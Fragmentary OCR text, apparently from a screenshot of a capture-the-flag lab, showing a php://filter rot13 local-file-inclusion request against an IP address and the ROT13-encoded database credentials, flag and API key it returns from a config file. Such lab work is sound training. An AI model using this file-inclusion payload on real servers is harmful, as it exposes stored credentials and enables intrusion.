 139.59.180.127:31073/index.php?language=php://filter/read=string.rot13/resource=configure
ali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
e
History
CONTAINERS
'qo.vaynarservtug.ybpny', 'QO_HFREANZR' =>
'ebbg', 'QO_CNFFJBEQ' =>
'UGO{a3i3e_$g0e3_cy4!ag3kg_pe3q$}',
'QO_QNGNONFR' => 'oybtqo' ); $NCV_XRL =
"Njrj242TQfues46+35/x";
Read More